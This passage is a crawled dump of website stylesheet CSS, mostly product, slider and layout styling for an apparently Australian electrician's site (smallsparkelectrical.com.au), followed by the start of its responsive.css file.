#4baf50 100%);border-radius: 50px;visibility: hidden;opacity: 0;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.proItem08.productItem06 .piActionBtns a:hover:after{visibility: visible;opacity: 1;}.ctaOffer{position: relative;background: url(../images/home4/9.png) no-repeat center center / cover #fff;border-radius: 10px;padding: 100px 30px 67px 115px;}.ctaOffer .secTitle02{font-size: 50px;line-height: 63px;letter-spacing: -1.5px;margin: 0 0 11px;}.ctaOffer .pi01Price{display: inline-block;font-size: 18px;letter-spacing: -.90px;line-height: 1.2;-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-image: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);margin: 0 0 15px;}.ctaOffer p{color: #828282;font-size: 18px;margin: 0 0 20px;}.ctaOffer .timerTitle i{top: 0;}.ctaOffer .timerTitle i, .ctaOffer .timerTitle{display: inline-block;-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-image: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);}.ctaOffer .commoncount .countdown-section .countdown-amount{width: 50px;height: 50px;background: #faf6f6;font-size: 14px;line-height: 53px;font-weight: 600;margin: 0 0 11px;}.ctaOffer .commoncount .countdown-section .countdown-period{color: #525252;font-size: 10.43px;margin: 0 0 36px;}.lookbook05{position: relative;display: flex;margin-top: 40px;}.lookbook05 img{max-width: 100%;height: auto;border-radius: 10px;}.lookbook05 h3{display: inline-block;font-size: 32px;color: #262222;letter-spacing: -.92px;margin: 0;transform: rotate(-90deg);-moz-transform: rotate(-90deg);-webkit-transform: rotate(-90deg);position: absolute;right: -150px;bottom: 125px;}.lookbook05 h3 span{font-weight: 400;}.lookbook05 h3:after{position: absolute;left: 71px;bottom: 47px;width: 1px;height: 60px;content: '';background: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);}.lb05Right h3{bottom: 90px;}.lb05Right{margin-left: 60px;margin-right: 50px;}.orgoTab05{position: relative;z-index: 2;display: block;max-width: 220px;text-align: right;}.orgoTab05 li{list-style: none;display: block;margin: 0 0 8px;}.orgoTab05 li a{font-size: 15px;position: relative;color: #c2c2c2;font-weight: 500;font-family: 'Spartan', sans-serif;font-weight: 800;text-transform: capitalize;line-height: 26px;display: inline-block;}.orgoTab05 li a:after{position: absolute;right: -90px;bottom: 0;margin: auto;top: 0;width: 50px;height: 1px;visibility: hidden;opacity: 0;background: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);content: '';transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.orgoTab05 li a span{margin-right: 5px;visibility: hidden;opacity: 0;display: inline-block;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.orgoTab05 li a:hover, .orgoTab05 li a.active{-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-image: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);}.orgoTab05 li a:hover span, .orgoTab05 li a.active span{visibility: visible;opacity: 1;}.orgoTab05 li a:hover:after, .orgoTab05 li a.active:after{right: -71px;visibility: visible;opacity: 1;}.proGalSLiderWrap{position: relative;padding: 0 165px 0 0;margin-top: -150px;}.proGallerySliderThumb{width: 165px;position: absolute;right: 0;top: -7px;bottom: 0;margin: 0 0;}.gsThumbItem{position: relative;height: 100px;margin: 0 0 20px;padding: 11px 0;display: block !important;overflow: hidden;cursor: pointer;}.gsThumbItem svg {width: 100px;height: 100px;fill: #f2f2f2;position: absolute;right: 0;top: 0;z-index: -1;}.gsThumbItem img{width: 100px;height: auto;display: block;float: right;}.productItem09{position: relative;}.productItem09 .proThumb04{margin: 0;}.productItem09 .proThumb04 img{max-width: 100%;height: auto;}.productItem09 .product_content04{padding: 327px 0 0;text-align: right;}.productItem09 .product_content04 h3{font-size: 49px;line-height: 63px;letter-spacing: -1px;margin-bottom: 2px;}.productItem09 .product_content04 h3 span{font-weight: 400;}.productItem09 .pi01Price{display: inline-block;font-size: 19.72px;letter-spacing: -.98px;line-height: 1.2;margin: 0 ;-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-image: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);}.productItem09 .pi01Price del{font-size: 13.47px;-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-image: linear-gradient(-90deg, #9299a3 0%, #9299a3 100%);}.productItem09 .pi01Price .price span{font-size: 11px;font-weight: 500;margin-left: 6px;letter-spacing: -.85px;-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-image: linear-gradient(-90deg, #767676 0%, #767676 100%);}.productItem09 .product_content04 > p{color: #828282;line-height: 25px;margin: 0 0 27px 160px;}.rmBtn{position: absolute;right: 0;bottom: 112px;width: 100px;height: 100px;text-align: center;line-height: 95px;}.rmBtn img{width: 100%;height: 100%;position: absolute;right: 0;top: 0;}.rmBtn a{display: inline-block;position: relative;z-index: 2;color: #fff;font-size: 10px;line-height: 26px;text-transform: uppercase;font-family: 'Spartan', sans-serif;}.rmBtn a:after{position: absolute;left: 0;bottom: -5px;right: 0;width: 18px;height: 4px;content: '';margin: auto;background: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.rmBtn a:hover:after{background: #fff;}.productItem10{position: relative;z-index: 2;background: #fff;border-radius: 10px;-webkit-box-shadow: -2px 4px 43px 0px rgba(0, 0, 0, 0.06);-moz-box-shadow: -2px 4px 43px 0px rgba(0, 0, 0, 0.06);box-shadow: -2px 4px 43px 0px rgba(0, 0, 0, 0.06);margin: 0 0 50px 177px;padding: 42px 30px 40px 160px;}.productItem10 .proThumb04{margin: 0;position: absolute;left: -177px;top: 50%;margin: auto;transform: translateY(-50%);}.productItem10 .proThumb04 img{max-width: 100%;height: auto;}.productItem10 .product_content04{padding: 0;}.productItem10 .prLabels p{background: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);}.productItem10 .product_content04 h3{font-size: 21px;font-weight: 700;margin-bottom: 6px;}.productItem10 .pi01Price{display: inline-block;font-size: 18px;letter-spacing: -.90px;line-height: 1.2;margin: 0 0 12px;-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-image: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);}.productItem10 .pi01Price del{font-size: 13.47px;-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-image: linear-gradient(-90deg, #9299a3 0%, #9299a3 100%);}.productItem10 .pi01Price .price span{font-size: 11px;font-weight: 500;margin-left: 6px;letter-spacing: -.85px;-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-image: linear-gradient(-90deg, #767676 0%, #767676 100%);}.productItem10 .product_content04 > p{color: #828282;line-height: 25px;margin: 0 0 18px;}.productItem10 .product_content04 .ratings{font-size: 13px;margin: 0 0 22px;}.productItem10 .product_content04 .ratings span{font-size: 10.25px;color: #a1a1a1;font-weight: 600;margin-left: 5px;position: relative;top: 2px;}.productItem10 .piActionBtns{justify-content: flex-start;position: relative;z-index: 3;margin: 0;top: auto;bottom: 0;left: 0;right: 0;width: 100%;}.productItem10 .piActionBtns a{margin: 0 3px;transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-webkit-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);-o-transform: translate3d(0, 0, 0);visibility: visible;opacity: 1;width: 50px;height: 50px;font-size: 21px;line-height: 50px;background: #f5f5f5;}.productItem10 .piActionBtns a:after{position: absolute;left: 0;top: 0;width: 100%;height: 100%;z-index: -1;content: '';background-image: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);border-radius: 50px;visibility: hidden;opacity: 0;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.productItem10 .piActionBtns a:hover:after{visibility: visible;opacity: 1;}.productItem10 .qty_weight{margin: 0 14px 0 0;}.productItem10 .qty_weight .quantityd{height: 50px;background: #f2f2f2;border: none;box-shadow: none;}.productItem10 .qty_weight .quantityd input[type="number"]{right: 0;margin: auto;width: 40px !important;color: #1c1c1c;font-weight: 700;font-size: 18px;font-family: 'Spartan', sans-serif;letter-spacing: -.54px;line-height: 50px;display: block;top: 3px;}.productItem10 .quantityd button.qtyBtn{width: 42px;height: 42px;background: #fff;line-height: 47px;font-size: 25px;color: #1c1c1c;font-weight: 500;font-family: 'Spartan', sans-serif;letter-spacing: -.75px;right: 4px;}.productItem10 .quantityd button.qtyBtn.btnMinus{right: auto;left: 4px;line-height: 42px;}.productItem10 .quantityd button.qtyBtn:hover{background: var(--theme-color);color: #fff;}.bi04.blogItem02 .blogContent{padding: 25px 25px 25px;}.bi04.blogItem02 .blogContent h3{line-height: 22px;}.bi04.blogItem02 .blogContent .bmeta{font-size: 14px;display: inline-block;text-transform: uppercase;-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-image: linear-gradient(-90deg, #ff8700 0%, #e77c04 100%);}.bi04.blogItem02 .blogContent .bmeta i{font-size: 14px;top: 0;display: inline-block;-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-image: linear-gradient(-90deg, #ff8700 0%, #e77c04 100%);}.fibg i{z-index: 2;display: inline-block;-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-image: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);}.fibg i:after{background: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);width: 101px;height: 101px;content: '';position: absolute;left: -30px;top: -10px;border-radius: 50%;z-index: -1;opacity: .32;}.topbar04{border-bottom: none;padding-bottom: 0;}.barBottom{height: 2px;background: #f5f5f5;margin-top: 9px;}.accessNav.hm4{margin-right: 0;}.header04{background: transparent;}.header04 .navBar01{background: #313131;border-radius: 10px;}.header04 .all-categories-dropdown .select{height: 88px;border-radius: 10px 0 0 10px;line-height: 88px;}.header04.fixedHeader .all-categories-dropdown .select{border-radius: 0;}.header04 .all-categories-dropdown.dropdown02 .categorie-list{left: 15px;}.header04 .midIconBox{position: relative;padding-left: 0;padding-right: 55px;float: right;margin: 12px 15px 0 0;text-align: right;}.header04 .midIconBox i{width: 45px;height: 43px;background: var(--theme-color);line-height: 43px;text-align: center;color: #fff;font-size: 20px;border-radius: 3px;top: -7px;left: auto;right: 0;}.header04 .midIconBox h5{color: #FFF;font-size: 16px;letter-spacing: -.32px;}.header04 .midIconBox p{font-size: 12px;font-weight: 500;letter-spacing: -.24px;margin: 0;}.slider_05{position: relative;overflow: hidden;padding: 103px 0 90px;}.slider_05 .rev_slider{background: #fff0d3;border-radius: 10px;}.slider_05 .organ_btn{height: 50px;line-height: 52px !important;font-weight: 800 !important;font-size: 13px !important;}.slider_05 .organ_btn i {width: 25px !important;height: 25px !important;font-size: 10px !important;line-height: 26px !important;}.slider_05 .tparrows.custom{background: #fff;}.slider_05 .tparrows.custom:hover{background: var(--theme-color);}.categorySection4{position: relative;padding: 0 0 90px;}.categoryBox{display: block;position: relative;border-radius: 10px;background: #f2fce4;padding: 50px 15px;text-align: center;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.categoryBox:hover{background: #e3fac2;}.categoryBox img{height: 75px;width: auto !important;margin: 0 0 25px;display: inline-block !important;}.categoryBox h4{font-size: 17px;font-weight: 800;line-height: 27px;margin: 0 0 2px;}.categoryBox span{font-family: 'Spartan', sans-serif;font-size: 11px;color: #464646;font-weight: 600;letter-spacing: -.44px;display: inline-block;height: 23px;line-height: 24px;padding: 0 13px;border-radius: 23px;background: #e3fac2;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.categoryBox:hover span{background: #f2fce4;}.cbc-2{background: #fffceb;}.cbc-2 span{background: #fdf4d3;}.cbc-2:hover{background: #fdf4d3;}.cbc-2:hover span{background: #fffceb;}.cbc-3{background: #ecffec;}.cbc-3 span{background: #cdffcc;}.cbc-3:hover{background: #cdffcc;}.cbc-3:hover span{background: #ecffec;}.cbc-4{background: #feefea;}.cbc-4 span{background: #fde1d6;}.cbc-4:hover{background: #fde1d6;}.cbc-4:hover span{background: #feefea;}.cbc-5{background: #fff3ff;}.cbc-5 span{background: #fee1ff;}.cbc-5:hover{background: #fee1ff;}.cbc-5:hover span{background: #fff3ff;}.cbc-6{background: #f2fce4;}.cbc-6 span{background: #e3fac2;}.cbc-6:hover{background: #e3fac2;}.cbc-6:hover span{background: #f2fce4;}.categorySlider.owl-carousel .owl-nav button {text-align: center;margin: 0;position: absolute;left: -93px;top: 40%;font-size: 15px;line-height: 63px;width: 63px;height: 63px;background: #e0e0e0;color: #232424;border: none;outline: none;border-radius: 48%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.categorySlider.owl-carousel .owl-nav .owl-next {left: auto;right: -93px;}.categorySlider.owl-carousel .owl-nav button:hover {background: var(--theme-color);color: #fff;}.weeklyDealProductSection{position: relative;}.weeklyDealProductSection .secTitle{position: relative;font-size: 36px;line-height: 1;margin: 0;}.weeklyDealProductSection .offerexpire{margin: 0 108px 0 0;}.mb50{margin-bottom: 50px;}.productItem09{position: relative;}.pi09Top {overflow: hidden;position: relative;margin-bottom: 32px;}.piThumb09{position: relative;text-align: center;}.piThumb09 img {width: auto !important;height: 197px;display: inline-block !important;}.productItem09 .prLabels{font-family: 'Spartan', sans-serif;}.productItem09 .wishlist {height: 30px;width: 30px;background: linear-gradient(to bottom, #e7f1ff, #f7f1fd, #fff2f7, #fff6f4, #fffbf6);border-radius: 50%;color: #1c1c1c;display: block;line-height: 31px;font-size: 12px;text-align: center;margin: 0;display: inline-block;position: absolute;right: 25px;top: 22px;z-index: 4;}.productItem09 .wishlist:hover{color: var(--theme-color);}.piActionBtns09 {position: absolute;bottom: -100px;left: 0;right: 0;margin: auto;display: flex;justify-content: center;visibility: hidden;opacity: 0;-webkit-transition: all 300ms ease;-moz-transition: all 300ms ease;-ms-transition: all 300ms ease;-o-transition: all 300ms ease;transition: all 300ms ease;}.productItem09:hover .piActionBtns09 {visibility: visible;opacity: 1;bottom: 0;}.piActionBtns09 a {font-size: 14px;color: #000;text-transform: uppercase;background: #f8dfc1;letter-spacing: .3px;height: 40px;width: 40px;line-height: 40px;border-radius: 0;}.piActionBtns09 a.quickview {background: #eaf4bb;}.piActionBtns09 a.compare {background: #c0dded;}.piActionBtns09 a:hover{background: var(--theme-color);color: #FFF;}.pi09Content {position: relative;padding-top: 17px;}.pi09Content .ratings{justify-content: center;font-size: 10px;letter-spacing: 2px;margin: 0 0 10px;}.pi09Content h3{font-size: 16px;margin: 0 0 9px;}.pi09Content h3 a{color: inherit;}.pi09Content h3 a:hover{color: var(--theme-color);}.pi09Content .pi01Price{justify-content: center;font-size: 13px;}.proCustomSLider.owl-carousel .owl-nav{height: 44px;position: absolute;right: 0;top: -95px;display: flex;justify-content: flex-end;}.proCustomSLider.owl-carousel .owl-nav button {text-align: center;margin: 0;position: relative;left: auto;top: auto;font-size: 13px;line-height: 44px;width: 44px;height: 44px;background: var(--theme-color);color: #FFF;border: none;outline: none;border-radius: 48%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.proCustomSLider.owl-carousel .owl-nav button.owl-prev{margin-right: 5px;}.proCustomSLider.owl-carousel .owl-nav button:hover {background: #000;color: #fff;}.adsSection04{padding: 90px 0 90px;}.bestSellersSection{position: relative;padding: 0 0 90px;}.bestSellersSection .secTitle{font-size: 36px;line-height: 1;margin: 0 0 44px;}.grNavigation{display: flex;justify-content: flex-end;font-family: 'Spartan', sans-serif;margin: 0 0 50px;}.grNavigation ul{margin: 0 40px 0 0;padding: 0 41px 0 0;position: relative;}.grNavigation ul:after{content: '';width: 1px;height: 100%;position: absolute;right: 0;top: 0;background: #e6e6e6;}.grNavigation ul li{list-style: none;margin: 0 44px 0 0;position: relative;}.grNavigation ul li:last-child{margin: 0;}.grNavigation ul li:after{content: '';border: 2px solid #959595;position: absolute;right: -24px;top: 13px;bottom: 0;width: 5px;height: 5px;border-radius: 50%;}.grNavigation ul li:last-child:after{display: none;}.grNavigation ul li a{font-size: 13px;color: #959595;letter-spacing: 0;line-height: 30px;display: block;font-weight: 700;}.grNavigation ul li a:hover, .grNavigation ul li a.active{color: var(--theme-color);}.orgLink{font-size: 13px;color: #959595;letter-spacing: 0;line-height: 30px;display: inline-flex;font-weight: 600;}.orgLink i{font-size: 12px;margin-left: 14px;}.modifiedRow .col-lg-4.mdrCol{-ms-flex: 0 0 30%;flex: 0 0 30%;max-width: 30%;}.modifiedRow .col-lg-8.mdrCol{-ms-flex: 0 0 70%;flex: 0 0 70%;max-width: 70%;}.mb43{margin-bottom: 43px;}.customRadius.lookbook img{border-radius: 15px 0 0 15px;}.lightversion .lkbook_content{left: 50px;bottom: 40px;}.lightversion .lkbook_content h5, .lightversion .lkbook_content h3{color: #FFF;}.lightversion .lkbook_content h3{margin: 0 0 12px;}.lightversion .lkbook_content .organ_btn{height: 45px;line-height: 45px;font-size: 13px;padding: 0 20px;}.lightversion .lkbook_content .organ_btn i{width: 22px;height: 22px;font-size: 8px;line-height: 22px;}.extraPadding{padding: 0 0 35px;}.extraPadding .piThumb09{padding-top: 35px;}.testimonialSections{position: relative;padding: 0 0 90px }.testimonialSLiderInner{position: relative;border-radius: 15px;padding: 100px 90px 90px;background: url(../images/home5/3.jpg) no-repeat center center;}.testimonialSLiderInner .testicontent01 p{color: #4e4e4e;}.productWidgetSection{padding: 0 0 90px;}.productWidgetElementor{position: relative;}.productWidgetElementor h3.pweTitle{color: #1c1f23;font-weight: 900;font-size: 18px;line-height: 21px;text-transform: uppercase;margin: 0 0 28px;position: relative;}.pweItem{position: relative;min-height: 100px;padding: 10px;border-bottom: 1px solid rgba(242, 252, 228, 1);margin-bottom: -1px;background: rgba(242, 252, 228, .4);transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.pweItem:hover{box-shadow: 0px 3px 79px 0px rgb(0 0 0 / 9%);border-bottom-color: rgba(242, 252, 228, .4);}.pweImg{background: rgba(242, 252, 228, .5);width: 100px;height: 100px;text-align: center;display: flex;justify-content: center;align-items: center;float: left;margin-right: 25px;}.pweImg img{height: auto;width: 90%;}.pweContent{padding-top: 21px;}.pweItem h3{font-size: 16px;margin: 0 0 10px;}.pweItem .ratings{justify-content: flex-start;font-size: 10px;letter-spacing: 2px;margin: 0 0 5px;}.pweItem .pi01Price{font-size: 12px;margin: 0;}.mailSection.noBG{background: transparent;padding-top: 0;}.mailSectionInner{position: relative;background: var(--theme-color);padding: 48px 0 39px;}.mailSectionInner .SubsrcribeForm{margin-right: 55px;}.rk-1{font-weight: 500;color: #111;}.cmt-row.service-section {padding-top: 20px;padding-bottom: 100px;}.test-centre {text-align: center;}.quote-suburb {height: 236px;margin: 0 15px !important;overflow-y: scroll;overflow-x: hidden;}ul.ulli-for {padding-left: 15px;columns: 5;}ul.ulli-for strong{color: #494a4c;}@media (max-width: 768px){.ulli-for{columns: 2 !important;}}.quote-suburb li {list-style: none;text-transform: lowercase;font-size: 14px;line-height: 22px;margin-bottom: 5px;color: #111;}ul.ulli-for strong {font-weight: 500;color: #222;}.cmt-row h1{margin-bottom: 12px;text-transform: capitalize;font-size: 16px;padding-bottom: 0px;}.cmt-row h2{font-weight: 600;margin-bottom: 20px;line-height: 30px;font-size: 32px;text-transform: capitalize;}.cmt-row p{color: #363535;font-size: 15px;margin-bottom: 20px;}.quote-suburb::-webkit-scrollbar {width: 5px;}.quote-suburb::-webkit-scrollbar-track {background: #222;}.quote-suburb::-webkit-scrollbar-thumb {background: #e77c04;}.rk-testimonilas{margin: 80px 0;}.rk-banner img{margin: 0 auto;display: block;width: 100%;}.rk-banner{margin-top: -20px;padding: 0px 0 110px;}.rk-2{padding-left: 40px;}.rk-3{font-size: 36px;letter-spacing: -2px;margin: 0 0 10px;}.btn-mleft{margin-left: 20px;}.mainMenu ul li a.call-btn {font-size: 16px;color: #ffffff;display: block;font-weight: 800;position: relative;z-index: 2;padding: 22px 36px;line-height: .9;text-transform: capitalize;border-radius: 50px;background-color: #ff8700;margin-left: 27px;}.mainMenu ul li a.call-btn:hover {background-color: #f89b33;}.mainMenu > ul > li > a.call-btn:before{position: absolute;left: auto;right: 0;bottom: -2px;height: 7px;content: '';z-index: -1;margin: 0 auto;width: 0;border-radius: 5px;background: #ffffff00;}@-webkit-keyframes blink {0% {transform: scale(1);}50% {transform: scale(1.1);}100% {transform: scale(1);}}@keyframes blink {0% {transform: scale(1);}50% {transform: scale(1.1);}100% {transform: scale(1);}}#deskgroupbtnLeft{position: fixed;bottom: 30px;left: 50px;z-index: 99;}#deskgroupbtnLeft a{border-radius: 0%;}#deskgroupbtnLeft img{width: 220px;margin-right: 3px;}#deskgroupbtn{position: fixed;bottom: 30px;right: 72px;z-index: 99;}#deskgroupbtn a{border-radius: 50%;width: 40px;height: 40px;}#deskgroupbtn img{width: 40px;height: 40px;margin-right: 3px;}.gg-icon-mob{display: none;}@media only screen and (max-width: 600px){.single-intro .intro-title .intro-cat {padding: 4px 11px;}.gg-icon-mob{display: block;width: 42px;height: 42px;}#deskgroupbtnLeft img{width: 42px;height: 42px;border-radius: 50px;}.gg-icon img{display: none;width: 42px;margin-right: 3px;margin-bottom: 4px;margin-left: -14px;border-radius: 50px;}#deskgroupbtnLeft{left: 20px;}}@media only screen and (max-width: 1580px){.mainMenu{margin-left: 60px;}.mainMenu ul li a.call-btn{margin-left: 0px;}.mainMenu ul li{margin: 0 10px 0 0;}.megaMenu.svc-adjust{margin-left: -150px;}.logo img {height: 66px;}.mainMenu ul li a {font-size: 14px;}.spItem h5 {font-size: 14px !important;line-height: 26px !important;}.fixedHeader .mainMenu ul li{margin: 0 5px 0 0;}footer.footer_white .widget .aboutWidget p {font-size: 14px;line-height: 24px;}footer.footer_white .widget ul li {font-size: 14px;line-height: 38px;}.spark-1 {font-size: 20px !important;}.spark-3 {margin-bottom: 30px !important;}.proThumb {min-height: 355px;}.aboutSection02 p {font-size: 14px;line-height: 24px;margin: 0 0 20px;}.spark-about-2 h2 {font-size: 24px !important;}.spark-about-2 img {margin-top: 15px;}.rk-3 {font-size: 28px;}.secDesc {font-size: 14px;line-height: 26px;margin: 0 0 20px;}.icon_box_02 p {font-size: 15px;}.ab_content_01 .organ_btn {margin-top: 0px;}.cateImage {min-height: 195px;}.blogItem02 .blogContent h3 {font-size: 13px;}.bi04.blogItem02 .blogContent .bmeta {font-size: 12px;}.bl_ctconten02 .secTitle02 {font-size: 28px;}.bl_ctconten02 p {font-size: 15px;line-height: 29px;margin: 15px 0 15px;}.offerProduct02 .listItem {margin-bottom: 25px;}.listItem li {font-size: 14px;}.offerProduct02 p {font-size: 15px;}}@media only screen and (max-width: 1366px){.mainMenu{margin-left: 70px;}.mainMenu ul li a.call-btn{margin-left: 0px;}.mainMenu ul li{margin: 0 8px 0 0;}.bl_ctconten02 .secTitle02{font-size:29px;}.fixedHeader .mainMenu ul li{margin: 0 4px 0 0;}.secDesc {font-size: 14px;line-height: 24px;margin: 0 0 15px;}.ab_content_01 {padding-left: 0px;padding-right: 0px;}.blogContent p {font-size: 12px;}.service_area .organ_btn {margin-top: 10px;}.spItem h5 {font-size: 14px !important;line-height: 27px !important;}.spark-3 {margin-bottom: 30px !important;}}@media only screen and (max-width: 480px){.rk-3{font-size: 28px;line-height: 34px;}.aboutSection01 {padding: 100px 0 60px;}.categpruSection01{padding: 50px 0;}.cmt-row h2 {font-weight: 700;font-size: 26px;}.rk-banner {padding: 0px 0 50px;}.instagram a{width: 47%;}.testimonialSec02 .secTitle {font-size: 27px;}footer.footer_01.footer_white {padding-top: 35px;}.icon_box_02 p {font-size: 13px;}.icon_box_02 h3 {font-size: 13px;}.categpruSection01 p{font-size: 15px;}.cateImage {min-height: 250px;}.blogSectiont04 {padding: 60px 0 60px;}.bl_ctconten02 .secTitle02 {font-size: 22px;line-height: 34px;}.bl_ctconten02 p {font-size: 14px;line-height: 26px;margin: 20px 0 20px;}.offerProduct02 {padding: 60px 0 60px;}.offerProduct02 .secTitle {line-height: 43px;font-size: 32px;}.spark-about p {font-size: 16px;}.spark-about h2 {font-size: 28px;}.spark-about img {height: 65px !important;margin: 25px auto 15px !important;}.spark-about h4 {font-size: 18px;margin-bottom: 5px;}.spark-local {padding-top: 0px !important;padding-bottom: 0px !important;}.spark-7 h2{padding-top: 30px;line-height: 30px;font-size: 24px;}.spark-local p {font-size: 14px;}.spark-about-2 h2 {font-size: 22px !important;}.spark-about-2 {padding-top: 0px !important;}.blogContent p {font-size: 13px;}.testmonialItem .quote {font-size: 16px;line-height: 30px;}.insTitle {margin: 30px 0 15px;}.mob-none{display: none !important;}.cmt-row p {font-size: 14px;margin-bottom: 20px;overflow: auto;height: 200px;}.testimonialSec01 {padding: 0px 0 0px;}.secTitle {line-height: 35px !important;}.banner-title {line-height: 48px;}.singleService {padding: 40px 0 65px;}.spark-sub-1 {font-size: 16px !important;line-height: 10px !important;}.spark-sub-2 {line-height: 28px !important;}.contactInfoSec .contactbox {padding-top: 15px;}.contactInfoSec .contactbox h5 {font-size: 18px;line-height: 20px;}}.spark-1{font-weight: 800;font-size: 22px;}.spark-2{height: 510px;overflow: auto;}.spark-sub-1{font-weight: 600;font-size: 18px;line-height: 16px;}.spark-sub-2{line-height: 25px !important;margin-bottom: 15px !important;font-weight: 800 !important;font-size: 24px !important;}.spark-3{margin-bottom: 35px !important;}.spark-review{display: block;width: 25%;margin: 0 auto;}.spark-about {background-color: #f1f1f1;padding: 60px 0;}.spark-about img{background-size: contain;background-repeat: no-repeat;transition: .3s;background-position: center center;height: 110px;margin: 25px auto 30px;display: block;}.spark-about h2{text-align: center;}.spark-about h4{text-align: center;}.spark-about p{text-align: center;}.spark-4{padding-bottom: 100px;}.spark-about-2{margin-bottom: 80px;}.spark-about-2 img{border-radius: 8px;width: 100%;box-shadow: 0px 3px 49px 0px rgb(0 0 0 / 16%);}.spark-about-2 h2{font-size: 30px;line-height: 1.3;text-align: left;font-weight: 700;font-style: normal;}.spark-5{margin-top: 30px;}.spark-6{line-height: 30px;}.spark-local{background-image: url(../img/local-electrian-you-can-count-on.jpg);padding-top: 80px;padding-bottom: 65px;background-position: center;background-repeat: no-repeat;background-size: cover;}.spark-local p{color: #333;}.spark-appointment{padding: 25px;border-radius: 5px;background-color: #001b2b;}.spark-appointment h2{letter-spacing: -1px;line-height: 28px;margin-bottom: 10px;color: #fff;font-size: 28px;}.spark-appointment p{margin-bottom: 20px;font-size: 15px;color: #c1c1c1;line-height: 20px;}.spark-input{height: 50px !important;border-radius: 5px !important;background-color: #fff !important;}.spark-submit{line-height: 52px;border-radius: 5px;height: 50px }.spark-7{padding-left: 25px;}.spark-8{padding: 0px 40px;}.spark-foot{box-shadow: 0px 3px 49px 0px rgb(0 0 0 / 44%);border-radius: 10px;}.spark-aout{box-shadow: 0px 3px 49px 0px rgb(0 0 0 / 16%);border-radius: 8px;}.SubsrcribeForm input[type="text"] {font-size: 14px;height: 61px;width: 100%;font-weight: 400;color: #a6a6a6;outline: none;border: none;background: #ffffff;border-radius: 50px;padding: 0 68px;margin: 0 !important;}.dno-sec{display: none;}.dno-sec.so{display: block;}.lazyload{width: 100%;height: 100%;}.soc-icons{display: none;}.soc-icons.so{display: block;}.megaMenu.svc-adjust { z-index: 8; }

--- FILE ---
content_type: text/css
request_url: https://smallsparkelectrical.com.au/assets/css/responsive.css
body_size: 5318
content:
 @media (min-width: 1200px) and (max-width: 1700px){.header04 .mainMenu ul li .sub-menu.mega_menu{left: -136px;}.mainMenu ul li .sub-menu.mega_menu{left: -98px;}.organia_product_wrapper .productItem10 .qty_weight{margin-right: 6px;}.ctaOffer{padding-left: 75px;}.productItem10 .proThumb04{max-width: 70%;left: -190px;}.productItem10{padding-left: 80px;}.productItem11 .product_content04{padding-top: 280px;}.slider_04 .sbBg{left: 0;}.slider_04 .tp-caption.layerImg{left: -50px;}.slider_04 .layerImg img{width: 700px !important;height: auto !important;}.slider_04 .tp-caption{left: 85px;}.lookbook05 h3{right: -185px;}.slider_05 .tp-caption{left: 70px;}.slider_05 .tp-caption.layerImg{left: -60px;}.aboutWidget{margin-left: 50px;margin-right: 50px;}footer .service_widget {padding-left: 40px;}.search-product{margin-left: -90px;margin-right: 20px;}.headerMiddle .midIconBox{margin-left: -40px;}.hm02 .accessNav{margin-left: -10px;}.slider_01 .tparrows.tp-leftarrow.custom{left: -40px !important;}.slider_01 .tparrows.tp-rightarrow.custom{left: calc(100% + 40px) !important;}.categorySlider.owl-carousel .owl-nav button, .productSlider01.owl-carousel .owl-nav button, .productSlider02.owl-carousel .owl-nav button, .cateSlider.owl-carousel .owl-nav button{left: -70px;}.categorySlider.owl-carousel .owl-nav .owl-next, .productSlider01.owl-carousel .owl-nav .owl-next, .productSlider02.owl-carousel .owl-nav .owl-next, .cateSlider.owl-carousel .owl-nav .owl-next{left: auto;right: -70px;}.organTabContent img {margin-left: -130px;margin-top: 0;max-width: 520px !important;}.organTabContent .secTitle{font-size: 40px;line-height: 55px;}.organTab{margin-top: 40px;}.secTitle{font-size: 36px;line-height: 65px;}.client-slider.owl-carousel a{width: 200px;height: 200px;}.lkbook_content h3{font-size: 30px;line-height: 40px;}.lkbook_content{bottom: 30px;left: 35px;}.lookbook .lkbook_content .organ_btn {height: 50px;font-size: 14px;line-height: 50px;padding: 0 25px;}.lookbook .lkbook_content .organ_btn i {width: 19px;height: 19px;font-size: 10px;line-height: 19px;}.lookbook img{min-height: 330px;object-fit: cover;}.text-center .lkbook_content{bottom: 35px;}.lb03 .lkbook_content{left: 25px;}.lb03 .rmbtn{right: 22px;}.lb03 .lkbook_content h3{font-size: 22px;}.lkbook_content h5{font-size: 16px;}.product_content{padding: 0 25px 